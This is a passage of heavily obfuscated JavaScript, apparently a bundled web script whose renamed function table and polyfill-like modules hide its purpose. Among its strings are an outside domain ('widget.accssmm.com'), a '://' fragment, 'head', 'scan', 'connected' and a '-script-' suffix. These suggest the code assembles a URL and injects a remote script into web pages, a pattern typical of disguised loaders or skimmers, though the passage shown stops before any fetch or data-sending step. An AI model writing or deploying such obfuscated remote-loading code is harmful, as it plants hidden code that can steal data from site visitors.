_0x163222(_0x37f4b0);},'sJVrQ':_0x4e22a8(0x1ee),'OAofH':_0x4e22a8(0x7ce),'hWIfa':function(_0x56be2d,_0x74e4e1,_0x20e563,_0xd74b07,_0x3c34af){return _0x56be2d(_0x74e4e1,_0x20e563,_0xd74b07,_0x3c34af);},'eqfxb':_0x4e22a8(0x25f),'UNwvg':function(_0x342f04,_0x33bc70){return _0x342f04(_0x33bc70);},'NDWAk':function(_0x3aca8d,_0x4bdd9b){return _0x3aca8d>_0x4bdd9b;},'QpNgu':'\x20is\x20not\x20a\x20valid\x20code\x20point','cEUyF':function(_0x17adb2,_0xe15930){return _0x17adb2<_0xe15930;},'cskDA':function(_0x3931ed,_0x5a1383){return _0x3931ed(_0x5a1383);},'JbkYQ':function(_0x99d733,_0x13edcb){return _0x99d733+_0x13edcb;},'yElsj':function(_0x42a589,_0x3c85b9){return _0x42a589+_0x3c85b9;},'yJeYH':function(_0x244134,_0x456592){return _0x244134>_0x456592;},'GlrcQ':function(_0x4697f6,_0x37ab86){return _0x4697f6(_0x37ab86);},'OACyv':_0x4e22a8(0x1b4),'XIboh':function(_0x40d840,_0x585d5e){return _0x40d840+_0x585d5e;},'DNoQY':function(_0x2564f2,_0x2fda23){return _0x2564f2*_0x2fda23;},'kUXyT':function(_0x49dc61,_0x4c9c1b){return _0x49dc61(_0x4c9c1b);},'qJBFg':_0x4e22a8(0x7c0),'QzMCh':function(_0x17ce5f,_0x5502ae,_0x959c25){return _0x17ce5f(_0x5502ae,_0x959c25);},'SOExu':function(_0x542e76,_0x34d182){return _0x542e76(_0x34d182);},'xxWsK':_0x4e22a8(0x810),'mURnS':function(_0x349c34,_0xb11a44){return _0x349c34(_0xb11a44);},'DPcqx':_0x4e22a8(0x4ea),'YguRS':function(_0x5218af,_0x31cffe){return _0x5218af(_0x31cffe);},'UAtMC':function(_0x367c60,_0x19dd38){return _0x367c60===_0x19dd38;},'Qcmfe':function(_0xb677ab,_0x396c1d){return _0xb677ab(_0x396c1d);},'MfprX':function(_0x504770,_0x462d3c){return _0x504770(_0x462d3c);},'CWOTu':_0x4e22a8(0x52b),'NdLyE':_0x4e22a8(0x187),'dXaEM':_0x4e22a8(0x8b0),'NhwdD':_0x4e22a8(0x1f6),'LRQwI':function(_0x4ba656,_0x566c26,_0x4f4166,_0x5034af){return _0x4ba656(_0x566c26,_0x4f4166,_0x5034af);},'izoiQ':function(_0x2e10c7,_0x418635){return _0x2e10c7(_0x418635);},'RwsVy':function(_0xc05aa1,_0x25b76a){return _0xc05aa1(_0x25b76a);},'LBrHW':function(_0x5c6e4c,_0x1e132f,_0x283601){return _0x5c6e4c(_0x1e132f,_0x283601);},'NWMVb':function(_0x2da680,_0x4546ae,_0x1f8295){return _0x2da680(_0x4546ae,_0x1f8295);},'KnIKd':function(_0xe89fe7,_0x32c306,_0x13a57e,_0x2436b4){return _0xe89fe7(_0x32c306,_0x13a57e,_0x2436b4);},'oGClj':function(_0x5c5d03,_0x4c0c3c,_0x29f396){return _0x5c5d03(_0x4c0c3c,_0x29f396);},'ItwUl':function(_0x20ff69,_0x4e9d0e){return _0x20ff69(_0x4e9d0e);},'cVSiD':function(_0x47459d,_0x391aea){return _0x47459d instanceof _0x391aea;},'HGoLu':_0x4e22a8(0x876),'jTPnp':function(_0x3a3b33,_0x1857be){return _0x3a3b33(_0x1857be);},'nHgFk':function(_0x2be9ae,_0x29380f,_0x57cf38){return _0x2be9ae(_0x29380f,_0x57cf38);},'TrIJn':function(_0x4e7e7c,_0xe1cb4c){return _0x4e7e7c(_0xe1cb4c);},'wntxL':function(_0x26b55b,_0x379386){return _0x26b55b+_0x379386;},'fOKgK':_0x4e22a8(0x50b),'ZuvOH':function(_0x4da09d,_0xd04ccd,_0x439ba1){return _0x4da09d(_0xd04ccd,_0x439ba1);},'VmhRf':function(_0x37465f,_0x5c1bcd){return _0x37465f>_0x5c1bcd;},'iElBj':function(_0x2ad8d7,_0x394c7e){return _0x2ad8d7(_0x394c7e);},'gbHDn':function(_0x11cc18,_0x420d25){return _0x11cc18!==_0x420d25;},'NlQwf':function(_0x55cdc5,_0x43610d){return _0x55cdc5(_0x43610d);},'RTtgc':_0x4e22a8(0x811),'UZnms':function(_0x524d25,_0x4e23a5){return _0x524d25+_0x4e23a5;},'rmxuw':function(_0x8e5cbc,_0x2cfa1c){return _0x8e5cbc*_0x2cfa1c;},'rtgOS':function(_0x4085fa,_0xa4c40,_0x1bc7dc,_0xc56ec7){return _0x4085fa(_0xa4c40,_0x1bc7dc,_0xc56ec7);},'FtpLr':function(_0x465b6f,_0x4531fe){return _0x465b6f+_0x4531fe;},'EkOBy':_0x4e22a8(0x1c9),'HmMDU':_0x4e22a8(0x39a),'OiuVc':function(_0xead566,_0x9f3b8f,_0xe76503,_0x2c73bb){return _0xead566(_0x9f3b8f,_0xe76503,_0x2c73bb);},'IKwZu':_0x4e22a8(0x959),'AqFmC':function(_0x10927f,_0x2e6d48){return _0x10927f>_0x2e6d48;},'DhFDB':_0x4e22a8(0x3ab),'PwFsX':function(_0x2dc56f,_0x294eb3){return _0x2dc56f+_0x294eb3;},'vCQHf':function(_0x6ee21c,_0x3c32a6){return _0x6ee21c(_0x3c32a6);},'fIsuz':function(_0x566a3b,_0x10cdb6){return _0x566a3b(_0x10cdb6);},'lhOyO':function(_0x24272b,_0x48c2b9){return _0x24272b(_0x48c2b9);},'PVETO':function(_0x14d40f,_0x4cc5a4){return _0x14d40f(_0x4cc5a4);},'IKJwS':function(_0x5a0ccd,_0x1598b8){return _0x5a0ccd(_0x1598b8);},'obulC':function(_0x326cce,_0x28ebaf){return _0x326cce(_0x28ebaf);},'wkijC':function(_0x33844a,_0x21d756){return _0x33844a(_0x21d756);},'Zfziz':function(_0x295cf,_0x17b6d7){return _0x295cf(_0x17b6d7);},'awRtu':function(_0x23e8f6,_0x5cfd10){return _0x23e8f6(_0x5cfd10);},'uHruy':function(_0x93347b,_0x5072b2){return _0x93347b(_0x5072b2);},'uFtln':function(_0x43f9a6,_0x80b051){return _0x43f9a6(_0x80b051);},'TPlbZ':function(_0x21a6a3,_0x1fbb72){return _0x21a6a3(_0x1fbb72);},'lMEet':'symbol-registry','fIkfv':function(_0x130a8c,_0xaa9f54){return _0x130a8c(_0xaa9f54);},'ynrbI':_0x4e22a8(0x463),'fRvLP':function(_0x5ded96,_0x2dbacc){return _0x5ded96(_0x2dbacc);},'dOdbt':'op-symbols','uaMwY':function(_0x45249e,_0x4f43b2){return _0x45249e(_0x4f43b2);},'RCpKl':function(_0x20bebe,_0x4cc6ee){return _0x20bebe+_0x4cc6ee;},'miedx':function(_0x344981,_0x193d94){return _0x344981*_0x193d94;},'lNbse':function(_0xda61ec,_0x1fb2d1,_0x3ba864,_0x3d9f41){return _0xda61ec(_0x1fb2d1,_0x3ba864,_0x3d9f41);},'hNREI':function(_0xa33efe,_0x18ad4a){return _0xa33efe*_0x18ad4a;},'JRgBp':function(_0x14fc30,_0x3a4159){return _0x14fc30(_0x3a4159);},'AHCNv':function(_0x532a11,_0x1e227a,_0x507c79,_0x5455b9){return _0x532a11(_0x1e227a,_0x507c79,_0x5455b9);},'aUeKV':function(_0x5e10f5,_0x544324,_0x4a66f3){return _0x5e10f5(_0x544324,_0x4a66f3);},'ugmaN':function(_0x2bf5ab,_0x16ecb7,_0x17213e){return _0x2bf5ab(_0x16ecb7,_0x17213e);},'yvZAs':function(_0x128f5e,_0x1956fa,_0xfad7ab){return _0x128f5e(_0x1956fa,_0xfad7ab);},'OHmks':function(_0x5a6235,_0x2f15b9,_0x2bd5d3){return _0x5a6235(_0x2f15b9,_0x2bd5d3);},'VAMQf':function(_0x4187a4,_0x1b727e,_0x3802cc){return _0x4187a4(_0x1b727e,_0x3802cc);},'VGUMd':function(_0x3f86c4,_0x4980b7){return _0x3f86c4===_0x4980b7;},'crEaV':function(_0x3df587,_0x52ce70,_0x2df1a3){return _0x3df587(_0x52ce70,_0x2df1a3);},'BkoNK':function(_0x45ad3c,_0x57eaa0,_0x2f3599){return _0x45ad3c(_0x57eaa0,_0x2f3599);},'vAbxe':function(_0x53272a,_0x537622){return _0x53272a!=_0x537622;},'HAPhq':function(_0x50ad6a,_0x543d37){return _0x50ad6a!=_0x543d37;},'anmwK':function(_0x3f33a5,_0x3eed07){return _0x3f33a5!=_0x3eed07;},'TUrMy':function(_0x48edff,_0x3d2cd0){return _0x48edff!==_0x3d2cd0;},'FvDjJ':function(_0x439532,_0x1cb775){return _0x439532===_0x1cb775;},'qODwZ':function(_0x450f96,_0x1de0f7,_0x1d6ebe){return _0x450f96(_0x1de0f7,_0x1d6ebe);},'lXHun':function(_0x3829e8,_0x3aa28f,_0x31c39d){return _0x3829e8(_0x3aa28f,_0x31c39d);},'DxfhD':function(_0x45cf16,_0x3e0943){return _0x45cf16===_0x3e0943;},'KEOpD':function(_0x15f3fd,_0x4e10af,_0xcb5cef){return _0x15f3fd(_0x4e10af,_0xcb5cef);},'neYXh':function(_0x4344cd,_0x6804ce){return _0x4344cd(_0x6804ce);},'ZEZBO':function(_0x3639eb,_0xe6411b){return _0x3639eb(_0xe6411b);},'sWtEY':function(_0x402bc3,_0x58f8d8){return _0x402bc3 in _0x58f8d8;},'rqWHg':function(_0x5b4907,_0x208a5f){return _0x5b4907(_0x208a5f);},'pbSOH':function(_0x164acf,_0x1cdc8f){return _0x164acf(_0x1cdc8f);},'FxEGA':function(_0x491b64,_0x59e943){return _0x491b64(_0x59e943);},'tQIsy':function(_0x21f9b1,_0x550234){return _0x21f9b1(_0x550234);},'ydSVU':function(_0x50cbfc,_0x4c1bea){return _0x50cbfc*_0x4c1bea;},'yxlNA':function(_0x27150b,_0x5dbfb3,_0x397463,_0x3ddb58){return _0x27150b(_0x5dbfb3,_0x397463,_0x3ddb58);},'mZlFx':function(_0x45e179,_0x3112ad){return _0x45e179+_0x3112ad;},'eYdyG':function(_0x55124c,_0x1c67d3){return _0x55124c+_0x1c67d3;},'HGDzt':function(_0x112124,_0x2e17f7){return _0x112124(_0x2e17f7);},'eswmF':function(_0x493597,_0x4bc416,_0x54ce3e){return _0x493597(_0x4bc416,_0x54ce3e);},'xiySV':function(_0x349897,_0x453d7e){return _0x349897+_0x453d7e;},'RXOkw':function(_0xb0856b,_0x8f736c){return _0xb0856b(_0x8f736c);},'aRCWh':function(_0xeaf95a,_0x147069,_0x4fbd75,_0x93c871,_0x72f101){return _0xeaf95a(_0x147069,_0x4fbd75,_0x93c871,_0x72f101);},'FwEPr':_0x4e22a8(0x7cf),'XdtpX':function(_0xafec12,_0x5301ee){return _0xafec12(_0x5301ee);},'cCUdI':_0x4e22a8(0x116),'XazTM':function(_0x5e6afd,_0x28c85f,_0xe279f9,_0x5f231f,_0x22baa2){return _0x5e6afd(_0x28c85f,_0xe279f9,_0x5f231f,_0x22baa2);},'mJHDf':_0x4e22a8(0x3d9),'ZIxnP':function(_0x5755a8,_0x3da621,_0x4279a6,_0x51158e,_0x4f9868){return _0x5755a8(_0x3da621,_0x4279a6,_0x51158e,_0x4f9868);},'dsRkV':_0x4e22a8(0xf2),'kaLpR':_0x4e22a8(0x864),'JqsjK':function(_0x3a9f92,_0x4e7e9f,_0x2bde55,_0x4419e2,_0x5f4031){return _0x3a9f92(_0x4e7e9f,_0x2bde55,_0x4419e2,_0x5f4031);},'zyjbP':_0x4e22a8(0x8e7),'BCsKn':function(_0x50db41,_0xab5081){return _0x50db41===_0xab5081;},'LpVuK':function(_0x48c372,_0x48ca85,_0x4dc9dd,_0x51ca7e){return _0x48c372(_0x48ca85,_0x4dc9dd,_0x51ca7e);},'gUrrf':function(_0x12e0ab,_0x564532){return _0x12e0ab(_0x564532);},'yxkNV':function(_0x18b93d,_0x35b73f){return _0x18b93d(_0x35b73f);},'Jxano':function(_0x378b6c,_0x2d6165){return _0x378b6c(_0x2d6165);},'xwogc':function(_0x4f423,_0x3e72ac){return _0x4f423(_0x3e72ac);},'ReOlN':function(_0x358fc5,_0x43ba57){return _0x358fc5(_0x43ba57);},'hJYyq':function(_0x356587,_0x210708){return _0x356587(_0x210708);},'viqJy':function(_0x5765f7,_0x759019){return _0x5765f7(_0x759019);},'pEPyt':function(_0x4ffca3,_0x4d332c){return _0x4ffca3(_0x4d332c);},'tGAFE':function(_0x33a56c,_0xaebf63){return _0x33a56c in _0xaebf63;},'ryyCS':_0x4e22a8(0x4c9),'OxThW':function(_0x21adb7,_0x1ac42d){return _0x21adb7(_0x1ac42d);},'TCIWE':function(_0x3f3f28,_0x1c3a0e){return _0x3f3f28&&_0x1c3a0e;},'BILur':function(_0x417e3c,_0x226aef){return _0x417e3c(_0x226aef);},'KxSCP':function(_0x25abf8,_0x284a7a,_0x12e43d,_0x3e1945,_0xda36bd,_0x170fc7,_0xefb7be,_0x4ccfc4,_0x961c16){return _0x25abf8(_0x284a7a,_0x12e43d,_0x3e1945,_0xda36bd,_0x170fc7,_0xefb7be,_0x4ccfc4,_0x961c16);},'scItX':function(_0x13a6b2,_0x3954ae){return _0x13a6b2(_0x3954ae);},'OBNuk':function(_0x5bbe6b,_0x5372e8){return _0x5bbe6b(_0x5372e8);},'GxfUR':function(_0x506ff9,_0x1a89ca){return _0x506ff9(_0x1a89ca);},'glNsw':function(_0x5f3fa3,_0xc26e18){return _0x5f3fa3(_0xc26e18);},'LzmiV':function(_0x310817,_0x3c4d16){return _0x310817(_0x3c4d16);},'hmPAX':function(_0x1440bc,_0xe90999){return _0x1440bc(_0xe90999);},'Kxtot':function(_0x36e962,_0xf18559){return _0x36e962(_0xf18559);},'KfLGP':function(_0x8c3c6e,_0x47381a){return _0x8c3c6e(_0x47381a);},'NiiYu':function(_0x1afa72,_0xa9ce44){return _0x1afa72(_0xa9ce44);},'lHemO':function(_0x1e731e,_0x482ada){return _0x1e731e(_0x482ada);},'MTicx':function(_0x5a9f30,_0x171bc7){return _0x5a9f30==_0x171bc7;},'oNtnz':function(_0x18c41a,_0xe6db16){return _0x18c41a(_0xe6db16);},'jANuU':function(_0x5232ed,_0x24312c){return _0x5232ed+_0x24312c;},'JRRFG':function(_0x3ab5ae,_0x5d42ce){return _0x3ab5ae*_0x5d42ce;},'Xhkkf':function(_0x4cc5b0,_0x33139e){return _0x4cc5b0>_0x33139e;},'nXRiI':function(_0x4a4717,_0xf8db01){return _0x4a4717(_0xf8db01);},'bSUpU':function(_0x3ac0c3,_0x3c4483){return _0x3ac0c3(_0x3c4483);},'rsydL':function(_0x4cb237,_0x472c4f){return _0x4cb237+_0x472c4f;},'anNOq':_0x4e22a8(0x359),'GjFTP':_0x4e22a8(0x7a8),'BrBzQ':function(_0x3d0ce9,_0x25b777,_0x23038a){return _0x3d0ce9(_0x25b777,_0x23038a);},'eRZKV':_0x4e22a8(0x51d),'FWgIa':_0x4e22a8(0x883),'cwWZf':function(_0x14fa9d,_0x23a296){return _0x14fa9d(_0x23a296);},'XzqWy':function(_0x2d4387,_0x544e39){return _0x2d4387(_0x544e39);},'PgVBe':function(_0x42607d,_0x1f1e6a){return _0x42607d(_0x1f1e6a);},'yXGZV':function(_0x4bece1,_0x1a3f8c){return _0x4bece1(_0x1a3f8c);},'lFerJ':function(_0x39689a,_0x1acd81,_0xa8463f,_0x3a109f){return _0x39689a(_0x1acd81,_0xa8463f,_0x3a109f);},'dgDCQ':function(_0x43be53,_0x19b092,_0x441a4b,_0x10bd40,_0x47bc61){return _0x43be53(_0x19b092,_0x441a4b,_0x10bd40,_0x47bc61);},'JxkRm':function(_0x44bcea,_0x45ded7){return _0x44bcea(_0x45ded7);},'gcSii':function(_0x52d18a,_0x2fb756,_0x16c477){return _0x52d18a(_0x2fb756,_0x16c477);},'mvFGC':function(_0x2efc72,_0x510840){return _0x2efc72==_0x510840;},'qkIWq':function(_0x6e1ae9,_0x47268c){return _0x6e1ae9(_0x47268c);},'Peqkw':function(_0x5bd6ec,_0x31e005){return _0x5bd6ec(_0x31e005);},'FyNLZ':function(_0x23411d,_0x5f4417,_0x5c7f66){return _0x23411d(_0x5f4417,_0x5c7f66);},'izqVe':function(_0x3818e3,_0x19f259){return _0x3818e3+_0x19f259;},'cDQoy':function(_0x37bfab,_0x3e3fd3){return _0x37bfab(_0x3e3fd3);},'ELrkG':function(_0x3b3140,_0x49e86e){return _0x3b3140(_0x49e86e);},'DtnPB':'throw','TCatY':'GeneratorFunction','gUXHE':_0x4e22a8(0x8a0),'tZkcw':function(_0x2f31ec,_0x253c48){return _0x2f31ec===_0x253c48;},'DCAEH':function(_0x1b28fe,_0x7ab488){return _0x1b28fe-_0x7ab488;},'VaZCX':function(_0x16cbd3,_0x1207f0){return _0x16cbd3(_0x1207f0);},'OYiGx':'end','IFpIT':_0x4e22a8(0x429),'MtmHe':function(_0x97367d,_0xddfa3){return _0x97367d<_0xddfa3;},'KBNIj':function(_0x19ec3d,_0x5a57d4,_0x2128db){return _0x19ec3d(_0x5a57d4,_0x2128db);},'cqFQQ':function(_0xf7ae1a,_0x1c68f2){return _0xf7ae1a<_0x1c68f2;},'saiFp':function(_0x48b0f0,_0x571f61,_0x426cb1){return _0x48b0f0(_0x571f61,_0x426cb1);},'bhlwi':_0x4e22a8(0x88f),'lMvqu':function(_0xc18116,_0x364a10){return _0xc18116===_0x364a10;},'pdJuU':function(_0x479954,_0x2a996a){return _0x479954-_0x2a996a;},'NobFL':function(_0x2c264c,_0x2c9fb4){return _0x2c264c>=_0x2c9fb4;},'TQjIS':function(_0x445ade,_0x1b520b,_0x456ac4){return _0x445ade(_0x1b520b,_0x456ac4);},'keTBV':_0x4e22a8(0x41f),'OrEDg':function(_0x2f1d6c,_0x48fe67,_0x29672b,_0x1fc1c9,_0x1cab1b){return _0x2f1d6c(_0x48fe67,_0x29672b,_0x1fc1c9,_0x1cab1b);},'pumsb':_0x4e22a8(0x87f),'rwbmj':_0x4e22a8(0x6cc),'bLZgx':function(_0x537c8b,_0x542df4,_0x176075){return _0x537c8b(_0x542df4,_0x176075);},'cJGjv':_0x4e22a8(0x443),'dtzbo':function(_0x2d8f24,_0x3421e3){return _0x2d8f24(_0x3421e3);},'RJsAV':function(_0x52759c,_0x185233){return _0x52759c!==_0x185233;},'Sgshb':_0x4e22a8(0x60f),'LJdDf':_0x4e22a8(0x11d),'JLWHC':_0x4e22a8(0x1d1),'iWetu':_0x4e22a8(0x28f),'QtHEU':'://','gHOlV':'widget.accssmm.com','uYNQO':'connected','VkLzT':_0x4e22a8(0x720),'qXVEa':'scan','lfnDQ':function(_0x30b93c,_0x3602e0){return _0x30b93c!==_0x3602e0;},'dzBNE':_0x4e22a8(0x5d8),'xnmHJ':function(_0x4793b2,_0x1d0438,_0x1566b4,_0x230ce5,_0x42e0c8,_0x1f7ec7,_0x14c5ea,_0x2b906e){return _0x4793b2(_0x1d0438,_0x1566b4,_0x230ce5,_0x42e0c8,_0x1f7ec7,_0x14c5ea,_0x2b906e);},'ouHlr':'head','RnmcD':'-script-original_trial','jyuky':_0x4e22a8(0x933),'bmoxD':function(_0x5237ec,_0x3e92c1){return _0x5237ec(_0x3e92c1);}},_0x6e0225={0x7bf:(_0x508b08,_0x4329ff,_0x1c74fd)=>{'use strict';var _0x12f62c=_0x4e22a8;_0x1c74fd(0x187a),_0x1c74fd(0x3de),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0x38f),_0x1aabcb['UBPhb'](_0x1c74fd,0x1040),_0x1c74fd(0x1835),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0x1a48),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0xfc7),_0x1c74fd(0xdf0),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x1f73),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x203a),_0x1c74fd(0x153a),_0x1aabcb['nUvmb'](_0x1c74fd,0x1358),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x18c1),_0x1c74fd(0x1622);},0x187a:(_0x30860c,_0x29da76,_0x106dc9)=>{var _0x4bf38d=_0x4e22a8;_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x1687),_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x1fc4),_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x20c4),_0x1aabcb[_0x4bf38d(0x31a)](_0x106dc9,0x1d2e),_0x106dc9(0x1312),_0x1aabcb[_0x4bf38d(0x475)](_0x106dc9,0x5f0),_0x1aabcb['jWTNG'](_0x106dc9,0x1d34),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x2596),_0x1aabcb['sqNWq'](_0x106dc9,0x249f),_0x106dc9(0xdcd),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x1240),_0x106dc9(0x103d),_0x106dc9(0x13e7),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x26a4),_0x1aabcb['sqNWq'](_0x106dc9,0x13fb),_0x1aabcb['eWzod'](_0x106dc9,0x23d8),_0x1aabcb[_0x4bf38d(0x33e)](_0x106dc9,0x2286),_0x1aabcb[_0x4bf38d(0x2fe)](_0x106dc9,0x186d),_0x106dc9(0x2602),_0x1aabcb['AxIgR'](_0x106dc9,0x17ab),_0x1aabcb[_0x4bf38d(0x6ec)](_0x106dc9,0x20b9),_0x1aabcb['VtuHj'](_0x106dc9,0x43c),_0x1aabcb[_0x4bf38d(0x280)](_0x106dc9,0x10cb),_0x106dc9(0x4de),_0x1aabcb['IhDgV'](_0x106dc9,0x2d6),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x76d),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x1754),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0xd4b),_0x106dc9(0x9d4),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x249b),_0x1aabcb['GloUo'](_0x106dc9,0x194f),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x6c8),_0x106dc9(0x761),_0x106dc9(0x1439),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1b1f),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1967),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1a82),_0x106dc9(0x3a4),_0x1aabcb['cohzm'](_0x106dc9,0x1d66),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x637),_0x1aabcb['bIUOz'](_0x106dc9,0x2371),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x15b),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x243),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x123d),_0x106dc9(0x1e1e),_0x106dc9(0x169d),_0x1aabcb['WsuAh'](_0x106dc9,0xdba),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x26fa),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x2118),_0x1aabcb[_0x4bf38d(0x4e3)](_0x106dc9,0x1b22),_0x1aabcb[_0x4bf38d(0x22e)](_0x106dc9,0x13cc),_0x1aabcb[_0x4bf38d(0x22e)](_0x106dc9,0x19d),_0x106dc9(0xbf),_0x1aabcb['Nhnnw'](_0x106dc9,0x2072),_0x1aabcb[_0x4bf38d(0x650)](_0x106dc9,0x11d4),_0x1aabcb['wnGBB'](_0x106dc9,0x239b),_0x106dc9(0x2543),_0x106dc9(0x19dc),_0x1aabcb[_0x4bf38d(0x127)](_0x106dc9,0xb22),_0x106dc9(0x337),_0x1aabcb[_0x4bf38d(0x670)](_0x106dc9,0x1e34),_0x1aabcb['QRwsJ'](_0x106dc9,0x358),_0x1aabcb[_0x4bf38d(0x8f8)](_0x106dc9,0x2bf),_0x106dc9(0x603),_0x1aabcb['QxTnv'](_0x106dc9,0x14ac),_0x1aabcb[_0x4bf38d(0x66a)](_0x106dc9,0x19e5),_0x1aabcb[_0x4bf38d(0x66a)](_0x106dc9,0xe6e),_0x106dc9(0x1de0),_0x1aabcb[_0x4bf38d(0xf9)](_0x106dc9,0x1e73),_0x1aabcb['QpuAo'](_0x106dc9,0x11b3),_0x1aabcb[_0x4bf38d(0x406)](_0x106dc9,0xe15),_0x1aabcb['RBATa'](_0x106dc9,0x1a7c),_0x106dc9(0x26d1),_0x1aabcb[_0x4bf38d(0x4dc)](_0x106dc9,0x1ff),_0x106dc9(0x71e),_0x106dc9(0x26f9),_0x1aabcb[_0x4bf38d(0x264)](_0x106dc9,0x407),_0x1aabcb['GUTgf'](_0x106dc9,0x18bb),_0x1aabcb[_0x4bf38d(0x5e3)](_0x106dc9,0x618),_0x106dc9(0x306),_0x1aabcb[_0x4bf38d(0x636)](_0x106dc9,0x20a),_0x1aabcb[_0x4bf38d(0x636)](_0x106dc9,0x2067),_0x106dc9(0x1ea2),_0x1aabcb['mjPbQ'](_0x106dc9,0x6e),_0x1aabcb[_0x4bf38d(0x6c0)](_0x106dc9,0x4b),_0x106dc9(0x10f0),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0x70a),_0x106dc9(0x2285),_0x1aabcb['amnaB'](_0x106dc9,0x1a75),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0x1671),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0xbf1),_0x1aabcb['DmFEi'](_0x106dc9,0xea6),_0x1aabcb[_0x4bf38d(0x8c9)](_0x106dc9,0xd29),_0x1aabcb[_0x4bf38d(0x8c9)](_0x106dc9,0x255c),_0x106dc9(0x7d0),_0x1aabcb[_0x4bf38d(0x4c4)](_0x106dc9,0x2311),_0x1aabcb['PPeYy'](_0x106dc9,0x906),_0x1aabcb[_0x4bf38d(0x221)](_0x106dc9,0x1323),_0x1aabcb[_0x4bf38d(0x750)](_0x106dc9,0x732),_0x1aabcb[_0x4bf38d(0x750)](_0x106dc9,0x1b55),_0x1aabcb['xspfV'](_0x106dc9,0xf6a),_0x1aabcb[_0x4bf38d(0x34b)](_0x106dc9,0x204d),_0x1aabcb['xspfV'](_0x106dc9,0x17dc),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x1a76),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x5ba),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x248d),_0x1aabcb[_0x4bf38d(0x2c4)](_0x106dc9,0x17fe),_0x106dc9(0x754),_0x1aabcb[_0x4bf38d(0x2c4)](_0x106dc9,0x353),_0x106dc9(0x20e0),_0x1aabcb[_0x4bf38d(0x49e)](_0x106dc9,0x1ff8),_0x106dc9(0x93),_0x1aabcb[_0x4bf38d(0x303)](_0x106dc9,0x23e8),_0x1aabcb['FbWEj'](_0x106dc9,0x8e),_0x106dc9(0x6fa),_0x1aabcb[_0x4bf38d(0x2bf)](_0x106dc9,0x14f8),_0x1aabcb['SwEiD'](_0x106dc9,0x1b34),_0x1aabcb[_0x4bf38d(0x2bf)](_0x106dc9,0x868),_0x106dc9(0x12d5),_0x106dc9(0x238f),_0x1aabcb[_0x4bf38d(0x6a8)](_0x106dc9,0x517),_0x1aabcb[_0x4bf38d(0x6a8)](_0x106dc9,0xcf6),_0x1aabcb[_0x4bf38d(0xa5)](_0x106dc9,0xa2),_0x1aabcb[_0x4bf38d(0xa5)](_0x106dc9,0xefa),_0x1aabcb[_0x4bf38d(0x7c1)](_0x106dc9,0x624),_0x1aabcb[_0x4bf38d(0x7c1)](_0x106dc9,0x85b),_0x1aabcb[_0x4bf38d(0x446)](_0x106dc9,0x2ad),_0x1aabcb['KKGIs'](_0x106dc9,0x159f),_0x1aabcb[_0x4bf38d(0x176)](_0x106dc9,0x1cb3),_0x1aabcb[_0x4bf38d(0x176)](_0x106dc9,0xbe9),_0x106dc9(0x19e9),_0x106dc9(0x231d),_0x106dc9(0x204e),_0x106dc9(0x119e),_0x1aabcb[_0x4bf38d(0x82d)](_0x106dc9,0xf90),_0x1aabcb[_0x4bf38d(0x378)](_0x106dc9,0x1689),_0x1aabcb[_0x4bf38d(0x189)](_0x106dc9,0x37),_0x1aabcb['hxGmo'](_0x106dc9,0x177e),_0x30860c[_0x4bf38d(0x7b2)]=_0x106dc9(0x160d);},0x38f:(_0x1173e7,_0x422330,_0x2ee51d)=>{var _0x13edae=_0x4e22a8;_0x1aabcb[_0x13edae(0x666)](_0x2ee51d,0x4f4),_0x1173e7[_0x13edae(0x7b2)]=_0x1aabcb[_0x13edae(0x400)](_0x2ee51d,0x160d)[_0x13edae(0xd6)][_0x13edae(0x683)];},0x3de:(_0x362db4,_0x25e8b6,_0x1bb92c)=>{var _0x2c6317=_0x4e22a8;_0x1aabcb[_0x2c6317(0x2d9)](_0x1bb92c,0xad5),_0x362db4[_0x2c6317(0x7b2)]=_0x1bb92c(0x160d)[_0x2c6317(0xd6)][_0x2c6317(0x1b4)];},0x153a:(_0x23a090,_0x1f0701,_0x381399)=>{var _0x10de8f=_0x4e22a8;_0x1aabcb[_0x10de8f(0x2d9)](_0x381399,0xccc),_0x23a090['exports']=_0x1aabcb[_0x10de8f(0x2d9)](_0x381399,0x160d)[_0x10de8f(0x314)]['entries'];},0x1f73:(_0x593dcd,_0x2de324,_0x2c0d6d)=>{var _0x53ef32=_0x4e22a8;_0x1aabcb[_0x53ef32(0x60d)](_0x2c0d6d,0x209f),_0x593dcd[_0x53ef32(0x7b2)]=_0x2c0d6d(0x160d)[_0x53ef32(0x314)][_0x53ef32(0x777)];},0x203a:(_0x2bb73f,_0x472e67,_0x5d2a5b)=>{var 